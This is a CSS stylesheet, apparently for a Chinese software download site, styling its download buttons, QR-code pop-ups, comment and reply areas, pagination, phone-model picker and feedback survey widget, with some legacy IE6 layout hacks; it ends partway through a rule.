.JavaDown-button {
	border-color:#ff802c;
	background-color:#ff802c;
	color:#fff;
}
.JavaDown-button .icon {
	border-color:#fc6e10;
	background-color:#fc6e10;
}
.JavaDown-button .icon i {
	top:9px;
	height:36px;
	margin-top:0;
	background-position:0 -230px;
}
.JavaDown-button:hover {
	border-color:#fd741a;
	background-color:#fd741a;
	color:#fff;
}
.JavaDown-button:hover .icon {
	border-color:#f36304;
	background-color:#f36304;
}
.symbianDown-button .icon i {
	background-position:-35px -228px;
}
.dimensional-layerBox {
	position:absolute;
	top:5px;
	left:-250px;
	z-index:100;
	width:200px;
	padding:15px 20px 20px;
	border-radius:3px;
	border:1px solid #e3e1e1;
	background-color:#fff;
	-webkit-box-shadow:0 1px 4px rgba(0,0,0,.065);
	-moz-box-shadow:0 1px 4px rgba(0,0,0,.065);
	box-shadow:0 1px 4px rgba(0,0,0,.065);
	font:normal 14px/24px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.dimensional-layerBox .arrow-icon {
	position:absolute;
	right:-6px;
	width:6px;
	height:11px;
	overflow:hidden;
	background-position:-115px -195px;
	text-indent:-999em;
}
.dimensional-layerBox .soft-title {
	font-size:14px;
	font-weight:bold;
	line-height:20px;
}
.dimensional-layerBox .pic {
	float:left;
	margin:7px 10px 0 0;
	_margin-right:7px;
	border:1px solid #CCC;
}
.dimensional-layerBox p {
	overflow:hidden;
	*zoom:1;
	padding:30px 0 0;
	font-size:12px;
	line-height:20px;
}
.dimensional-layerBox a {
	color:#F30;
}
.dimensional-layerBox a:hover {
	color:#F30;
}
.downLoad-box .tip {
	display:block;
	margin:5px 0 0;
	color:#999;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.downLoad-box .download-items li {
	position:relative;
	padding:5px 0 9px;
}
.downLoad-box a[onclick="pageskip(6)"] {
	color:#1f4f88;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.downLoad-box a[onclick="pageskip(6)"]:hover {
	color:#c00;
}
.downLoad-box .tip-ad {
	margin:5px 0 0;
	font-family:'Microsoft YaHei',Microsoft YaHei;
}
.downLoad-box .tip-ad label {
	float:left;
}
.downLoad-box .tip-ad input {
	width:14px;
	height:14px;
	overflow:hidden;
	margin:-2px 5px 0 0;
}
.downLoad-box a.pc-button {
	font-size:16px;
	border-color:#67c03e;
	color:#fff;
	background-color:#67c03e;
}
.downLoad-box a.pc-button:hover {
	border-color:#5fb736;
	background-color:#5fb736;
}
.downLoad-box a.pc-button:hover span {
	border-color:#55a631;
	background-color:#55a631;
}
.downLoad-box a.pc-button span {
	border-color:#56a833;
	background-color:#55a631;
}
.downLoad-box .pc-button .icon i {
	background:url(//icon.zol-img.com.cn/sj/images/downbtn1.png) no-repeat;
	width:24px;
	height:24px;
}
.video-list .video-item {
	padding:4px 0 15px;
}
.video-list .item-header {
	line-height:22px;
}
.video-list .item-header .item-title {
	font:normal 14px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.video-list .video-div {
	padding:5px 0 0;
}
.downLoad-list .downLoad-item {
	padding:15px 0 5px;
}
.downLoad-list .item-header {
	height:30px;
	padding:0 10px;
	background-color:#f6f6f6;
}
.downLoad-list .item-header .item-title {
	font:normal 14px/30px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.downLoad-list .soft-download {
	padding:8px 0 0 10px;
}
.downLoad-list .soft-download .dimensional-code {
	float:right;
	padding:7px 0 0 20px;
	width:144px;
}
.downLoad-list .dimensional-code .pic {
	display:block;
	width:92px;
	margin:0 auto;
	border:1px solid #ccc;
	padding:10px 0 10px 10px;
}
.downLoad-list .dimensional-code p {
	margin:5px 0 0;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.downLoad-list .dimensional-code a {
	color:#F30;
}
.downLoad-list .dimensional-code a:hover {
	color:#F30;
}
.downLoad-list .soft-detail {
	overflow:hidden;
	*zoom:1;
}
.downLoad-list .soft-detail .soft-title {
	padding:2px 0 5px;
	font:bold 14px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.downLoad-list .soft-detail .soft-infor {
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.downLoad-list .soft-detail .infor-item {
	overflow:hidden;
	*zoom:1;
}
.downLoad-list .soft-detail .item-title {
	float:left;
	color:#a9a9a9;
}
.downLoad-list .soft-detail .downLoad-box {
	padding:14px 0 0;
}
.downLoad-list .downLoad-box a {
	margin:0 0 10px;
}
.downLoad-list .soft-detail dl {
	padding:14px 0 5px;
}
.downLoad-list .soft-detail dd {
	clear:both;
}
.downLoad-list dd span {
	display:block;
	font-size:14px;
	line-height:30px;
}
.downLoad-list dd .downLoad-link {
	color:#1f4f88;
}
.downLoad-list dd .downLoad-link:hover {
	color:#c00;
}
.page {
	overflow:hidden;
	padding:20px 0 0;
	color:#222;
	font:normal 14px/32px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	text-align:center;
}
.page a,.page span {
	display:inline-block;
	margin:0 4px;
	padding:0 12px;
	height:32px;
	border:1px solid #ccc;
	background-color:#fff;
	text-align:center;
	vertical-align:middle;
}
.page .now {
	border-color:#4ea924;
	background-color:#4ea924;
	color:#fff;
}
.page .morelink {
	margin:0;
	padding:0;
	width:20px;
	border:0 none;
	background:none;
	font-family:tahoma;
	font-weight:normal;
}
.page .page-prev,.page .page-next,.page .noprev,.page .nonext {
	width:auto;
	padding:0 8px 0 20px;
	font-size:14px;
	background-position:-72px -126px;
	background-color:#fff;
}
.page .page-next,.page .noprev,.page .nonext {
	padding:0 20px 0 8px;
	margin-right:0;
	background-position:57px -126px;
	background-color:#fff;
}
.page a:hover {
	background-color:#f5f5f5;
	color:#333;
	text-decoration:none;
}
.page a.noprev:hover,.page a.nonext:hover {
	background:#fff;
}
.page-box {
	line-height:30px;
}
.page-box .page {
	padding-top:25px;
	text-align:left;
}
.switch-content {
	padding:0 0 30px;
}
.switch-content .section {
	margin-top:21px;
	border:0 none;
	background:#fff;
}
.switch-content .section .section-header {
	height:24px;
	padding:0;
	border:0 none;
	background:#fff;
	line-height:24px;
}
.switch-content .section .section-title {
	font:bold 15px/24px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .text {
	padding:4px 0 0;
	color:#666;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .text p {
	max-height:44px;
	_height:44px;
	overflow:hidden;
}
.switch-content .more {
	display:inline-block;
	margin:5px 0 0;
	color:#1f4f88;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .more:hover {
	color:#c00;
}
.switch-content .picList-box {
	overflow:hidden;
}
.switch-content .picList-box .pic-list {
	margin:0 -145px 0 0;
}
.switch-content .send-post .sendPost-header {
	position:relative;
	z-index:5;
	margin:7px 0 0;
	font:normal 14px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .sendPost-header .user-score {
	float:left;
}
.switch-content .sendPost-header .user-score span {
	float:left;
}
.switch-content .sendPost-header .rate-bar {
	width:120px;
	margin:0 10px 0 0;
	background:none;
}
.switch-content .sendPost-header .rate-item {
	float:left;
	width:24px;
	height:22px;
	overflow:hidden;
	background-position:0 -55px;
	cursor:pointer;
}
.switch-content .sendPost-header .h-item {
	background-position:0 -30px;
}
.switch-content .sendPost-header .error-tip {
	position:relative;
	*zoom:1;
	float:right;
	width:128px;
}
.switch-content .sendPost-header .trigger {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:98px;
	height:25px;
	overflow:hidden;
	padding:0 0 0 30px;
	background-position:0 0;
	color:#fff;
	font-size:12px;
	line-height:25px;
	cursor:pointer;
}
.switch-content .sendPost-header .error-box {
	position:absolute;
	top:37px;
	z-index:10;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	width:336px;
	height:105px;
	border:1px solid #e3e1e1;
	background-color:#fff;
	-webkit-box-shadow:0 1px 4px rgba(0,0,0,.065);
	-moz-box-shadow:0 1px 4px rgba(0,0,0,.065);
	box-shadow:0 1px 4px rgba(0,0,0,.065);
}
.switch-content .sendPost-header .arrow-icon {
	position:absolute;
	top:-7px;
	left:20px;
	width:13px;
	height:7px;
	overflow:hidden;
	background-position:-85px -100px;
	text-indent:-999em;
}
.switch-content .sendPost-header .closed-btn {
	float:right;
	padding:0 5px 0 0;
	cursor:pointer;
}
.switch-content .sendPost-header .closed-btn:hover {
	color:#c00;
}
.switch-content .sendPost-header .error-item {
	float:left;
	height:22px;
	padding:14px 0 0 20px;
	line-height:22px;
}
.switch-content .sendPost-header input {
	float:left;
	width:14px;
	height:14px;
	overflow:hidden;
	margin:5px 5px 0 0;
}
.switch-content .sendPost-header .error-bar {
	padding:16px 0 0 20px;
}
.switch-content .sendPost-header .error-input {
	float:left;
	height:15px;
	width:223px;
	margin:0;
	padding:7px 5px;
	border:1px solid #d9d9d9;
	border-right:0 none;
}
.switch-content .sendPost-header .error-button {
	_display:inline;
	float:left;
	width:62px;
	height:31px;
	border:0 none;
	border-radius:0 2px 2px 0;
	background-color:#4ea924;
	color:#fff;
	outline:0 none;
	text-align:center;
	line-height:28px;
	cursor:pointer;
}
.switch-content .sendPost-header .error-button:hover {
	background-color:#459D1C;
}
.switch-content .send-post .post-text {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	width:100%;
	height:102px;
	overflow:hidden;
	margin:15px 0 0;
	border:1px solid #ccc;
	border-color:#ccc #e9e9e9 #e9e9e9 #ccc;
}
.switch-content .send-post textarea {
	position:absolute;
	top:0;
	left:0;
	width:97%;
	height:88px;
	padding:7px 10px;
	resize:none;
	outline:0 none;
	overflow:hidden;
	border:0 none;
	box-shadow:inset 0 2px 4px 0 rgba(0,0,0,.04);
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	text-align:left;
}
.switch-content .send-post textarea:focus {
	background-color:#fff;
	color:#333;
	box-shadow:inset 0 2px 4px 0 rgba(0,0,0,.04);
}
.switch-content .send-post .operate-bar {
	height:32px;
	padding:10px 0 0;
	color:#666;
	font-size:12px;
	line-height:32px;
}
.switch-content .send-post .button,.switch-content .send-post .button:hover {
	float:right;
	width:70px;
	height:32px;
	border-radius:2px;
	border:1px solid #e0e0e0;
	outline:0 none;
	background-position:-15px -150px;
	color:#999;
	font:normal 15px/30px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	text-align:center;
	line-height:30px;
	cursor:default;
}
.switch-content .send-post .button-active {
	border-color:#4ea924;
	background:#4ea924;
	color:#fff;
}
.switch-content .send-post .button-active:hover {
	border-color:#459d1c;
	background:#459d1c;
	color:#fff;
}
.switch-content .send-post .captcha {
	float:right;
	width:190px;
}
.switch-content .captcha span {
	float:left;
}
.switch-content .captcha img {
	border:1px solid #8F8F8F;
	cursor:pointer;
	vertical-align:top;
}
.switch-content .send-post .face {
	float:left;
	width:50px;
	margin:5px 20px 0 0;
	cursor:pointer;
}
.switch-content .send-post .smile-icon {
	float:left;
	height:22px;
	width:25px;
	padding:0 0 0 25px;
	background-position:-144px -135px;
	line-height:22px;
}
.switch-content .send-post .smile-icon:hover {
	background-position:-144px -160px;
}
.switch-content .send-post .upload-box {
	float:left;
	width:250px;
	height:32px;
	overflow:hidden;
	line-height:32px;
	cursor:pointer;
}
.switch-content .send-post .check-code {
	_display:inline;
	float:left;
	width:70px;
	height:30px;
	margin:0 10px;
	border:1px solid #e9e9e9;
	text-align:center;
}
.switch-content .discuss-tip {
	padding:3px 0 0;
	font:normal 14px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .discuss-tip .more {
	font-size:14px;
}
.switch-content .discuss-tip em {
	padding:0 5px;
	color:#f60;
}
.switch-content .discuss-tip a {
	padding:0 5px;
}
.switch-content .discuss-tip .send-link {
	float:right;
	height:38px;
	padding:0 30px;
	border-radius:2px;
	background-color:#4ea924;
	color:#fff;
	font-size:16px;
	text-align:center;
	line-height:38px;
	_margin:-9px 0 0;
}
.switch-content .discuss-tip .send-link:hover {
	background-color:#459d1c;
	text-decoration:none;
}
.switch-content .discuss-area .discuss-item {
	padding:10px 0 3px 50px;
	border-bottom:1px solid #f0f0f0;
	font-family:'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .discuss-area .item-header {
	overflow:hidden;
	*zoom:1;
}
.switch-content .discuss-area .user-avatar {
	_display:inline;
	float:left;
	margin:5px 0 0 -50px;
}
.switch-content .discuss-area .delete-btn {
	float:right;
	color:#c00;
	line-height:24px;
	cursor:pointer;
}
.switch-content .discuss-item img {
	border-radius:2px;
}
.switch-content .discuss-area .support-link {
	float:right;
	margin:5px 0 0;
	padding:0 0 0 20px;
	background-position:-151px -231px;
	cursor:pointer;
}
.switch-content .discuss-area .support-link:hover {
	background-position:-151px -256px;
}
.switch-content .discuss-area .user-name {
	overflow:hidden;
	*zoom:1;
	height:24px;
	font-size:12px;
	line-height:24px;
}
.switch-content .discuss-area .item-infor {
	height:24px;
	overflow:hidden;
	*zoom:1;
	line-height:24px;
}
.switch-content .discuss-area .item-infor span {
	float:left;
	color:#999;
}
.switch-content .discuss-area .rate-bar {
	margin:5px 5px 0;
}
.switch-content .discuss-area .item-content {
	padding:4px 0 0 0;
	font-size:14px;
	line-height:24px;
	word-break:break-all;
}
.switch-content .discuss-area .item-content img {
	vertical-align:text-bottom;
	padding:8px 0 0;
}
.switch-content .discuss-area .operate-bar {
	padding:5px 0 6px 0;
	line-height:24px;
}
.switch-content .discuss-area .reply-box {
	float:left;
	width:60px;
}
.switch-content .discuss-area .reply-link {
	position:relative;
	height:14px;
	padding:1px 9px 1px 0;
	color:#999;
	line-height:14px;
	cursor:pointer;
}
.switch-content .discuss-area .reply-link:after {
	content:" ";
	position:absolute;
	top:4px;
	right:0;
	width:1px;
	height:12px;
	overflow:hidden;
	background:#ccc;
	vertical-align:middle;
}
.switch-content .discuss-area .reply-link em {
	color:#f60;
}
.switch-content .reply-area {
	position:relative;
	z-index:100;
	margin:11px 0 6px;
	width:534px;
	padding:15px 15px 10px;
	border:1px solid #f0f0f0;
	border-radius:2px;
	background-color:#fcfcfc;
}
.switch-content .reply-area .arrow-icon {
	position:absolute;
	top:-11px;
	_top:-10px;
	left:10px;
	width:19px;
	height:11px;
	overflow:hidden;
	background-position:-100px -80px;
	text-indent:-999em;
}
.switch-content .reply-area .reply-items {
	overflow:hidden;
	zoom:1;
	margin:5px 0 0;
}
.switch-content .reply-area .item {
	margin:-1px 0 1px;
	padding:15px 0 9px;
	border-top:1px solid #f0f0f0;
}
.switch-content .reply-area .user-avatar {
	margin:0 10px 0 0;
	padding:0 0 3px;
}
.switch-content .reply-area .user-avatar img {
	border:0 none;
}
.switch-content .reply-area .reply-content {
	overflow:hidden;
	zoom:1;
	font-size:12px;
	line-height:16px;
}
.switch-content .reply-area .post-text {
	min-height:25px;
	_height:25px;
	margin:3px 0 0;
	font-size:12px;
	line-height:22px;
}
.switch-content .reply-area .post-text .name {
	font-weight:normal;
}
.switch-content .reply-area .post-infor {
	line-height:18px;
}
.switch-content .reply-area .marks {
	padding:0 5px 0 0;
	color:#c00;
}
.switch-content .reply-area .time {
	padding:0 0 0 10px;
	color:#999;
}
.switch-content .reply-area .reply-bar {
	padding:0 62px 0 30px;
}
.switch-content .reply-area .face {
	_position:absolute;
	_top:16px;
	left:0;
	margin-left:-30px;
	_margin-left:0;
}
.switch-content .reply-area .smile-icon {
	top:6px;
}
.switch-content .reply-area .reply-link {
	float:right;
	cursor:pointer;
}
.switch-content .reply-area .reply-link:hover {
	color:#c00;
	text-decoration:underline;
}
.switch-content .reply-area .reply-text {
	overflow:hidden;
	zoom:1;
	padding:0 5px;
	border:1px solid #d9d9d9;
	border-right:0 none;
	background-color:#fff;
}
.switch-content .reply-area .reply-text input {
	float:left;
	width:100%;
	height:14px;
	padding:8px 0;
	border:0 none;
	outline:0 none;
	font-family:'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	line-height:14px;
}
.switch-content .reply-area .reply-btn {
	_display:inline;
	float:right;
	width:62px;
	height:32px;
	margin:0 -62px 0 0;
	border:0 none;
	border-radius:0 2px 2px 0;
	background-color:#4ea924;
	color:#fff;
	outline:0 none;
	text-align:center;
	line-height:32px;
	cursor:pointer;
}
.switch-content .reply-area .reply-btn:hover {
	background-color:#459d1c;
}
.switch-content .reply-area .delete-btn {
	float:right;
	color:#c00;
	cursor:pointer;
}
.switch-content .reply-area .delete-btn:hover {
	color:#c00;
	text-decoration:underline;
}
.switch-content .bottomDiscuss-tip {
	padding-top:20px;
	line-height:38px;
	_padding-top:24px;
	_line-height:22px;
}
.switch-content .summary-container p {
	max-height:5000px;
	_height:auto;
	padding:0 0 10px;
}
.switch-content .screenshot-container img {
	border-radius:0;
}
.switch-content .screenshot-container .sjWallpaper-panel,.switch-content .screenshot-container .deskWallpaper-panel,.switch-content .screenshot-container .screenshot-panel {
	_width:613px;
	overflow:hidden;
}
.switch-content .screenshot-container .more {
	margin:5px 0 0;
}
.switch-content .sjWallpaper-panel li {
	width:120px;
	padding:8px 10px 0 0;
}
.switch-content .sjWallpaper-panel .pic-list {
	margin:0 -160px 0 0;
}
.switch-content .screenshot-container .deskWallpaper-panel {
	overflow:hidden;
}
.switch-content .deskWallpaper-panel .pic-list {
	margin:0 -200px 0 0;
}
.switch-content .deskWallpaper-panel li {
	width:160px;
	width:200px;
	height:125px;
	padding:15px 10px 0 0;
}
.switch-content .screenshot-panel {
	overflow:hidden;
}
.switch-content .screenshot-panel .more {
	margin:10px 0 0;
}
.switch-content .screenshot-panel .pic-list {
	margin:10px 0 0;
	width:300%;
	_width:1000px;
}
.switch-content .screenshot-panel .pic-list:first-child {
	margin-top:0;
}
.switch-content .screenshot-panel li {
	width:auto;
	height:120px;
	overflow:hidden;
	margin:10px 0 0;
	padding:0 10px 0 0;
	background-color:#f8f8f8;
	line-height:118px;
	vertical-align:middle;
	*display:block;
	*font-size:105px;
	*font-family:Arial;
}
.switch-content .screenshot-panel img {
	vertical-align:middle;
}
.switch-content .evaluation-container .more,.switch-content .comment-container .more {
	display:block;
	width:117px;
	height:38px;
	overflow:hidden;
	margin:20px auto 0;
	padding:0 0 0 33px;
	border-radius:3px;
	background-color:#4ea924;
	color:#fff;
	font:normal 16px/38px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .comment-container .more:hover,.switch-content .evaluation-container .more:hover {
	background-color:#459d1c;
	color:#fff;
	text-decoration:none;
}
.evaluation-container .more i,.comment-container .more i {
	display:inline-block;
	_display:inline;
	float:right;
	width:11px;
	height:12px;
	overflow:hidden;
	margin:14px 34px 0 0;
	background-position:0 -164px;
}
.aside .section {
	margin-top:30px;
	border:0 none;
	background-color:#fff;
}
.aside .section .section-header {
	position:relative;
	height:1px;
	overflow:visible;
	margin:10px 0;
	padding:0;
	border:0 none;
	background:#ebebeb;
}
.aside .section .section-title {
	position:absolute;
	top:-8px;
	left:0;
	padding:0 5px 0 0;
	background-color:#fff;
	font:normal 12px/18px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.aside .section .more {
	position:absolute;
	right:0;
	top:-8px;
	background:#fff;
	padding:0 0 0 5px;
	font:normal 12px/18px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.aside .pic-list {
	margin:0 -20px 0 0;
}
.aside .pic-list li {
	width:70px;
	padding:10px 20px 0 0;
}
.aside .downLoad-section {
	margin-top:19px;
}
.aside .downLoad-section .section-header {
	height:27px;
	margin:0;
	background-color:#fff;
	line-height:27px;
}
.aside .downLoad-section .section-title {
	font:bold 15px/32px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.hotSofts-section {
	width:1098px;
	margin-top:15px;
}
.hotSofts-section .section-title {
	font:bold 15px/35px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.hotSofts-section .section-header .more {
	font:normal 12px/35px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.recommendGame-section {
	width:978px;
	margin-top:15px;
}
.recommendGame-section .pic-list {
	padding-left:4px;
}
.recommendGame-section .pic-list li {
	width:230px;
	height:80px;
	padding:15px 0 15px 10px;
}
.layerbox-overlay {
	background:#000;
	filter:alpha(opacity=30);
	opacity:.3;
	-moz-opacity:.3;
	width:100%;
	height:100%;
	position:fixed;
	top:0;
	left:0;
	display:none;
	z-index:50;
	_position:absolute;
	_height:expression(documentElement.offsetHeight+"px");
	_top:expression(documentElement.scrollTop+"px");
}
.layer-box {
	display:none;
	padding:5px;
	background:rgba(0,0,0,0.2);
	filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#32000000,endColorstr=#32000000);
	z-index:51;
}
:root .layer-box {
	filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=1,startColorstr=#00000000,endColorstr=#00000000);
}
.tip-layer {
	width:798px;
	border:1px solid #e0e0e0;
	background-color:#fff;
}
.tip-layer .hd {
	position:relative;
	height:34px;
	line-height:34px;
	border-bottom:1px solid #e0e0e0;
	background-repeat:repeat-x;
	background-position:0 0;
}
.tip-layer .hd h3 {
	padding:0 0 0 8px;
	font-size:14px;
	line-height:34px;
}
.tip-layer .close {
	position:absolute;
	top:10px;
	right:10px;
	width:15px;
	height:15px;
	display:block;
	cursor:pointer;
	background:url(//icon.zol-img.com.cn/sj/images/sjbz_tip-bg.png) no-repeat -73px -76px;
	margin:0;
}
.tip-content .tip-left {
	float:left;
	width:152px;
	height:445px;
	padding:11px 0 0 10px;
	overflow-x:hidden;
	overflow-y:auto;
}
.tip-content .tip-right {
	float:right;
	width:608px;
	height:445px;
	padding:11px 14px 0;
	overflow-x:hidden;
	overflow-y:auto;
}
.tip-content .title {
	height:20px;
	line-height:20px;
	color:#999;
}
.tip-content .brand-list {
	padding:10px 0 0;
}
.tip-content .brand-list li {
	float:left;
	width:65px;
	height:20px;
	padding:2px 0;
	line-height:20px;
	overflow:hidden;
}
.layer-box .brand-list li a {
	display:inline-block;
	padding:0 5px;
	color:#333;
}
.layer-box .brand-list li a:hover {
	color:#fff;
	background-color:#f90;
	text-decoration:none;
}
.layer-box .brand-list .current a {
	background-color:#f60;
	color:#fff;
}
.layer-box .brand-list .current a:hover {
	background-color:#f60;
	color:#fff;
	text-decoration:none;
}
.brand-list .li-hover .item9-shift-box {
	top:71px;
	left:auto;
	right:-1px;
}
.phone-detail p {
	height:77px;
	*height:76px;
	overflow:hidden;
	zoom:1;
	font:bold 14px/24px Arial;
}
.tip-content .phone-model-list {
	padding:10px 0 10px;
}
.tip-content .phone-model-list li {
	word-break:break-all;
	float:left;
	width:118px;
	height:20px;
	padding:2px 0;
	line-height:20px;
}
.phone-model-list li {
	overflow:hidden;
}
.phone-model-list li a {
	display:inline-block;
	padding:0 5px;
	color:#333;
}
.phone-model-list li a:hover {
	color:#fff;
	background-color:#f90;
	text-decoration:none;
}
.tip-content .phone-model-header {
	height:30px;
	line-height:30px;
	padding:6px 0 0;
	border-top:1px dotted #e0e0e0;
	font-size:12px;
	color:#999;
	font-weight:400;
}
.tip-content .phone-model-header em {
	font-family:arial;
	font-size:18px;
	margin:0 5px;
}
.phone-soft-footer .footer-nav-box {
	margin-top:20px;
	height:40px;
	background:#333;
}
.phone-soft-footer .footer-nav {
	width:1100px;
	margin:0 auto;
}
.phone-soft-footer .footer-nav .copyright {
	float:left;
	padding:0 0 0 40px;
	background:url(//icon.zol-img.com.cn/2013/footer.png) no-repeat -256px -112px;
	line-height:40px;
	color:#ccc;
}
.phone-soft-footer .footer-nav p {
	float:right;
	line-height:40px;
	color:#666;
}
.phone-soft-footer .footer-nav p a {
	color:#ccc;
	margin:0 7px;
}
#pubFeedBack {
	margin-left:565px!important;
}
#pubFeedBack #backTop,#pubFeedBack #callSurvey {
	background-color:#4ea924!important;
}
#pubFeedBack #backTop:hover,#pubFeedBack #callSurvey:hover {
	background-color:#40a114!important;
}
.zLive-banner {
	margin:10px 0 0;
	width:250px;
	height:230px;
	overflow:hidden;
}
.zLive-banner img {
	vertical-align:top;
}
.bottom-tuiguang {
	background:url(//icon.zol-img.com.cn/products/v3/list/ad-pinstripe.png) repeat 0 0;
	margin-top:15px;
}
.bottom-tuiguang-left {
	float:left;
	width:140px;
	font:14px/60px 'Microsoft YaHei',arial;
	color:#666;
	text-align:center;
}
.bottom-tuiguang-right {
	float:left;
	width:960px;
}
.survey-radio,.survey-radio i,.survey-close,.survey-submit,.survey-tip,#backTop i,#callSurvey i {
	background:url(//icon.zol-img.com.cn/sj/images/pubFeedBack-bg.png) no-repeat;
	_background:url(//icon.zol-img.com.cn/sj/images/pubFeedBack_IE6bg.png) no-repeat;
}
.survey-box {
	opacity:3;
	opacity:1 \0/;
	width:318px;
	height:232px;
	position:fixed;
	_position:absolute;
	right:0;
	bottom:1px;
	overflow:hidden;
	border:1px solid #e6e6e6;
	background-color:#fff;
	box-shadow:-2px -2px 15px #ccc;
	-webkit-box-shadow:-2px -2px 15px #ccc;
	-moz-box-shadow:-2px -2px 15px #ccc;
	font-family:arial,'\5b8b\4f53';
	font-size:12px;
	z-index:10000000;
}
.survey-ie {
	visibility:hidden;
	height:205px;
	right:0;
	bottom:0;
}
.survey-show-w3c {
	height:205px;
	opacity:1;
	right:0;
	bottom:0;
	-webkit-transition-timing-function:ease-out;
	-moz-transition-timing-function:ease-out;
	-o-transition-timing-function:ease-out;
	-webkit-transition-duration:.8s;
	-moz-transition-duration:.8s;
	-o-transition-duration:.8s;
}
.survey-hide-w3c {
	-webkit-transition-timing-function:ease-out;
	-moz-transition-timing-function:ease-out;
	-o-transition-timing-function:ease-out;
	-webkit-transition-duration:.8s;
	-moz-transition-duration:.8s;
	-o-transition-duration:.8s;
}
.survey-header {
	width:318px;
	height:32px;
	border-bottom:1px solid #f0f0f0;
	line-height:32px;
	color:#333;
}
.survey-title {
	float:left;
	font:bold 12px/32px '\5b8b\4f53';
	text-indent:15px;
}
.survey-title em {
	color:#F60;
}
.survey-close {
	float:right;
	height:32px;
	width:32px;
	background-position:0 -53px;
	outline:0 none;
}
.survey-close:hover {
	background-position:-25px -53px;
}
.survey-main {
	padding:10px 15px 15px;
	width:290px;
}
.survey-radio {
	float:left;
	position:relative;
	zoom:1;
	width:50px;
	padding-left:50px;
	height:25px;
	line-height:25px;
	background-position:-87px -56px;
	cursor:pointer;
}
.survey-radio-good-sel,.survey-radio-bad-sel {
	background-position:-87px -81px;
}
.survey-radio i {
	position:absolute;
	left:23px;
	top:4px;
	width:21px;
	height:18px;
}
.survey-radio-good i {
	background-position:0 -115px;
}
.survey-radio-good-sel i {
	background-position:0 -89px;
}
.survey-radio-bad i {
	background-position:-26px -115px;
}
.survey-radio-bad-sel i {
	background-position:-26px -89px;
}
.survey-text {
	clear:both;
	width:283px;
	height:74px;
	border:1px solid #d8d7d7;
	margin:12px 0 0;
	padding:2px 0 2px 5px;
	resize:none;
	_display:inline;
	font-size:12px;
	overflow-y:auto;
	line-height:18px;
	vertical-align:top;
}
.survey-text.default {
	color:#999;
}
.survey-count {
	margin-top:10px;
	float:left;
	height:24px;
	line-height:24px;
	color:#999;
}
.survey-count-cur {
	color:#666;
}
.survey-count-over {
	color:#f60;
}
.survey-submit {
	float:right;
	border:0 none;
	width:49px;
	height:24px;
	margin-top:10px;
	text-indent:-999em;
	overflow:hidden;
	background-position:-51px -28px;
	cursor:pointer;
}
.survey-submit:hover {
	background-position:0 -28px;
}
.survey-submit-disabled,.survey-submit-disabled:hover {
	cursor:default;
	background-position:0 -145px;
}
.survey-mask {
	background:#eee;
	width:100%;
	height:100%;
	_height:205px;
	position:absolute;
	left:0;
	top:0;
	z-index:10;
	opacity:.5;
	filter:alpha(opacity=50);
	display:none;
}
.survey-tip {
	position:absolute;
	left:50%;
	top:50%;
	display:none;
	margin:-20px 0 0 -100px;
	padding:9px;
	width:185px;
	height:20px;
	line-height:20px;
	border:1px solid #ffc34c;
	background-color:#fffad6;
	z-index:11;
	text-indent:20px;
	opacity:.7;
	filter:alpha(opacity=70);
}
.survey-tip.warning {
	background-position:-50px -143px;
}
.survey-tip.success {
	background-color:#d8f1ff;
	background-position:-75px -106px;
	border-color:#6abeea;
}
#pubFeedBack {
	position:fixed;
	_position:absolute;
	left:50%;
	z-index:10000;
	margin-left:505px;
	bottom:60px;
	width:60px;
	font-size:12px;
}
#backTop,#callSurvey {
	display:block;
	width:60px;
	padding:1px;
	height:60px;
	background-color:#5E9FE1;
	line-height:22px;
	text-align:center;
	color:#fff;
	text-decoration:none;
}
#backTop {
	position:relative;
	display:none;
	overflow:hidden;
	background:#5E9FE1;
	text-indent:-999em;
}
#backTop:hover {
	background:#3687D9;
	zoom:1;
	text-decoration:none;
	color:#fff;
}
#backTop i {
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	width:25px;
	height:13px;
	margin:-6px 0 0 -12px;
	background-position:0 0;
}
#callSurvey {
	margin-top:1px;
	background:#5E9FE1;
}
#callSurvey:hover {
	background:#3687D9;
	zoom:1;
	text-decoration:none;
	color:#fff;
}
#callSurvey i {
	display:none;
	width:26px;
	height:25px;
	margin:9px auto 0;
	background-position:0 0;
}
#callSurvey:hover i {
	background-position:-30px 0;
}
#backTop .text {
	display:none;
}
#callSurvey .text {
	display:block;
	width:40px;
	margin:12px auto 0;
	margin-top:12px\9;
	font:normal 14px/16px "Microsoft YaHei","\5FAE\8F6F\96C5\9ED1";
}
#backTop,#callSurvey {
